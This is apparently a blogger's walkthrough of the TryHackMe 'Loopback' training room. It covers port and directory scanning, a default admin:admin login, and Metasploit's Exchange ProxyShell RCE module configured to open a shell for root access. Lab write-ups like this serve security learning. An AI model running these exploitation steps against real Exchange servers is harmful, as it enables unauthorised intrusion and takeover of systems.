Hey, I am back with another write-up.
TryHackMe’s Loopback room was marked as easy but for me, it was between easy and medium.

This machine does not respond to ICMP
So ping won’t work
Let’s do nmap to see open ports and services
nmap -sC -sV <IP>

here are 4 open ports:
80 HTTP port
443 ssl/https
3389 ms-wbt-server
port 80 is not working, so let’s check port 443
Here we saw login id and password, but we don’t know any general id & pass are not working as well
Let’s look for subdomains
gobuster dir -u <URL> -w <Wordlist>

we found a couple of subdomains
let’s check /test

Here it is asking for an id and password let’s try admin: admin and we are in
and here we saw the first flag

on running ls command we got some error

after playing around with ls,dir, User\, I accidentaly hit * after User\ and got lot of access denied

after that, I tried Users\dev* and then Desktop and boom we found a user flag

here we saw a to-do list in which it is mentioned that they have to install an MS Exchange security patch
let’s start our msfconsole and check for MS Exchange payload

here we will be using 3rd one because we have a logon option and it’s rce too
now write the following command
use 3
(to use the 3rd payload)
show options
(to show the options for the payload)
set email <write the email which we found on Users/dev/Desktop/*>
set rhosts IP 'address of machine'
set lhost 'your IP'
run
Since it is showing not vulnerable to the CVE, that means we have taken the wrong payload

let’s try 6th one
use exploit/windows/http/exchange_proxyshell_rce
rest of the steps are the same as above
but it is showing payload aborted

note: it is showing payload aborted not ‘not vulnerable to the CVE’, which means it is vulnerable to CVE
let’s try for different emails
dev-infrastracture-team@thm.local got us in

use shell cmd to invoke the shell
and boom we in
after looking around we got a root flag

The room was nice I enjoyed doing this room
Happy Hacking!